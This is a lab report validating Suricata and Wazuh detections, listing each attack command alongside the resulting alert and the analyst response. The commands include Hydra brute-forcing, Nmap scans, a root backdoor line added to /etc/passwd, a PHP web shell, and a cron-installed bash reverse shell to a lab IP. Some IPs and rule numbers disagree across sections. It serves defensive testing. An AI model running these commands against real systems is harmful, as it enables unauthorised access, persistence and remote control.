Suricata + Wazuh Integration
Attack Detection & Validation Report
Lab Environment | March 2026

Executive Summary
This document records the attack simulation tests conducted to validate the Suricata IDS and Wazuh SIEM integration. Each test includes the tool used, command executed, expected and actual detection results, and recommended SOC analyst response.

# | Attack | Result | Wazuh Rule
1 | SSH brute-force attack | Detected | 5763
2 | RDP brute-force attack | Detected | 100100
3 | TCP SYN Port Scan | Detected | 86601
4 | Service Version Enumeration | Detected | 86601
5 | Unauthorized modification | Detected | 550
6 | Web Shell Upload | Detected | 554
7 | Malicious cron job entry | Detected | 2832
8 | EICAR Test File | Detected | 62138
9 | Suspicious Encoded PowerShell | Detected | 92057, 92213
10 | Netcat C2 Simulation (IRC) | Detected | 86601
11 | SQL Injection via DVWA | Detected | 86601
12 | ICMP Flood & Ping Sweep | Detected | 86601

Test Details

Test 1: Attack 1 — SSH Brute-force Attack
Field | Details
Attack Tool | Hydra
Source IP | 192.168.0.159 ( Debian WSL )
Destination IP | 192.168.1.151 (Victim)
Expected Rule | ET SCAN Potential SSH Scan / SSH Brute Force Attempt
Actual Alert | Sid: 5763 — sshd: brute force trying to get access to the system. Authentication failed
Category | syslog, sshd, authentication_failures
Severity | High (Level 10)
Command Used:
hydra -l root -P rockyou.txt ssh://192.168.0.152 -t 4 -V
Recommended SOC Analyst Response:
- Block Attacker IP: Immediately drop all traffic from 192.168.0.159 at the firewall
- Audit Success: Search logs for any Accepted password events from that source IP
- Disable Root Login: Update SSH config to PermitRootLogin no on the victim.
- Enable Fail2Ban: Implement automated blocking for any IP with multiple failed attempts.



Test 2: Attack 2 — RDP Brute-force Attack
Field | Details
Attack Tool | Hydra
Source IP | 192.168.0.159 ( Debian WSL )
Destination IP | 192.168.1.151 (Victim)
Expected Rule | ET SCAN Potential RDP Scan / Brute Force Attempt (Port 3389)
Actual Alert | sid:100100 — RDP Attack Detected
Category | rdp
Severity | High (Level 10)
Command Used:
hydra -l Administrator -P rockyou.txt rdp://192.168.0.152 -t 4 -V
Recommended SOC Analyst Response:
- Block Attacker IP: Immediately drop all traffic from 192.168.0.159 at the firewall.
- Audit Success: Search Windows logs for Event ID 4624 (Successful Logon) from that source IP.
- Disable Admin: Rename or disable the default Administrator account on the victim.
- Enable Lockouts: Implement a Windows Account Lockout Policy for multiple failed attempts.



Test 3: Attack 3 — TCP SYN Port Scan
Field | Details
Attack Tool | Nmap
Source IP | 192.168.1.131 (Kali)
Destination IP | 192.168.1.130:1433 (Victim)
Expected Rule | ET SCAN Potential SSH Scan / Suspicious inbound to MSSQL port 1433
Actual Alert | sid:2010935 — ET SCAN Suspicious inbound to MSSQL port 1433 (rule.id: 86601)
Category | Potentially Bad Traffic
Severity | Medium (Level 2)
Command Used:
sudo nmap -sS 192.168.1.130
Recommended SOC Analyst Response:
1. Identify the source IP and check if it is a known or authorized scanner.
2. Review all ports probed during the scan to identify target services.
3. Check firewall rules — block unauthorized scanning hosts.
4. Correlate with other alerts to detect follow-up exploitation attempts.
5. Escalate if the source IP is external or unknown.


Test 4: Attack 4 — Service Version Enumeration Scan
Field | Details
Attack Tool | Nmap
Source IP | 192.168.1.131 (Kali)
Destination IP | 192.168.1.130:1433 (Victim)
Expected Rule | ET SCAN Suspicious inbound to MSSQL port 1433
Actual Alert | sid:2010935 — ET SCAN Suspicious inbound to MSSQL port 1433 (rule.id: 86601)
Category | Potentially Bad Traffic
Severity | Medium (Level 2)
Command Used:
sudo nmap -sV 192.168.1.130
Recommended SOC Analyst Response:
1. Identify all services exposed during the banner grab and assess risk.
2. Disable unnecessary services or move them to non-standard ports.
3. Implement rate limiting or port-knock mechanisms.
4. Block the attacker IP at the perimeter firewall immediately.
5. Document services enumerated and compare against approved service list.


Test 5: Attack 5 — Unauthorized Modification
Field | Details
Attack Tool | SSH / Bash
Source IP | 192.168.0.159 ( Debian WSL )
Destination IP | 192.168.1.151 (Victim)
Expected Rule | integrity check fails
Actual Alert | sid: 550 - Integrity checksum changed.
Category | ossec, syscheck, syscheck_entry_modified, syscheck_file
Severity | Suspicious/Warning ( level 7 )
Command Used:
ssh root@192.168.1.151 'echo "malicious_user:x:0:0::/root:/bin/bash" >> /etc/passwd'
Recommended SOC Analyst Response:
- Identify the Modified File: Review the Wazuh FIM alert details to determine exactly which critical file was altered.
- Isolate Endpoint: Temporarily disconnect the victim VM from the network to prevent further lateral movement.
- Restore Integrity: Revert the unauthorized modification by restoring the affected file from a trusted backup or manually removing the injected code.
- Audit Access: Check /var/log/auth.log to see how the attacker successfully authenticated during the time of the modification.



Test 6: Attack 6 — Web Shell Upload
Field | Details
Attack Tool | PowerShell Set-Content
Expected Rule/SID | Rule 554 — File added to the system
Actual Rule Fired | 554
Rule Level | 5
Command Used:
Set-Content -Path "C:\inetpub\wwwroot\shell.php" -Value '<?php echo shell_exec($_GET["cmd"]); ?>'
Recommended SOC Analyst Response:
1. Immediately isolate the affected web server.
2. Identify who/what created the file (check parent process).
3. Delete the web shell and scan for others in the web directory.
4. Review web server access logs for any requests to the shell.
5. Check for lateral movement or persistence mechanisms.


Test 7: Attack 7 — Malicious Cron Job Entry
Field | Details
Attack Tool | SSH / Bash
Source IP | 192.168.0.159 ( Debian WSL )
Destination IP | 192.168.1.151 (Victim)
Expected Rule | Suspicious cron entry detected / FIM cron modification
Actual Alert | sid:2832 — Crontab entry changed.
Category | syslog, cron
Severity | Medium (Level 5)
Command Used:
ssh root@192.168.1.151 '(crontab -l 2>/dev/null; echo "* * * * * /bin/bash -c '\''bash -i >& /dev/tcp/192.168.0.159/4444 0>&1'\''") | crontab -'
Recommended SOC Analyst Response:
- Block attacker IP 192.168.0.159 (firewall/host) and terminate active sessions.
- Quarantine 192.168.1.151; preserve volatile evidence (memory, running processes).
- Collect forensic artifacts: crontabs (/var/spool/cron/crontabs/root, /etc/cron.d), related logs, and compute/store hashes.
- Remove the malicious cron entry, scan for other persistence (users, systemd timers, startup scripts), rotate credentials; rebuild if compromise confirmed.



Test 8: Attack 8 — EICAR Test File
Field | Details
Attack Tool | PowerShell Set-Content
Expected Rule/SID | Rule 87105 — VirusTotal: Alert - x engines detected this file
Actual Rule Fired | 62123
Rule Level | 3
Command Used:
Set-Content -Path "C:\Users\Public\eicar.com" -Value 'X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*'
Recommended SOC Analyst Response:
1. Verify if Windows Defender quarantined the file.
2. If 87105 had fired, escalate immediately as confirmed malware.
3. Cross-reference file hash against threat intelligence feeds.
4. Investigate how the file arrived on the system.
5. Check for other suspicious files in the same directory.
